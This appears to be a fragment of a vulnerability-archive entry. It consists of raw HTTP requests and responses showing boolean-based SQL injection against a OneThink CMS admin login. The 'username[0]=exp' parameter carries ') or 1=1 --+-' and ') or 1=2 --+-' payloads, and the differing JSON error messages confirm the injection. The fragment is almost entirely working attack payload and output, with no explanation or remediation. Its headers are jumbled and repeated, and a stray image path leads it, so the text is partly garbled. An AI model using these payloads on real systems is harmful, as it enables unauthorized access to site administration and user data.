 Origin: http://one.think
Connection: close
Referer: http://one.think/index.php?s=/admin/public/login.html
Cookie: XDEBUG_PROFILE=XDEBUG_ECLIPSE; pgv_pvi=1489386496;
PHPSESSID=g2hch578345a67gauc75jq02s7
username[0]=exp&username[1]=)) or 1=1 --+-&password=&verify=0x401
{"info":"密码错误!","status":0,"url":""}
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 66
Origin: http://one.think
Connection: close
Referer: http://one.think/index.php?s=/admin/public/login.html
Cookie: XDEBUG_PROFILE=XDEBUG_ECLIPSE; pgv_pvi=1489386496;
PHPSESSID=g2hch578345a67gauc75jq02s7
username[0]=exp&username[1]=)) or 1=2 --+-&password=&verify=0x401
Connection: close
Content-Type: application/json; charset=utf-8
Content-Length: 91
{"info":"用户不存在或被禁用!","status":0,"url":""}
零组资料文库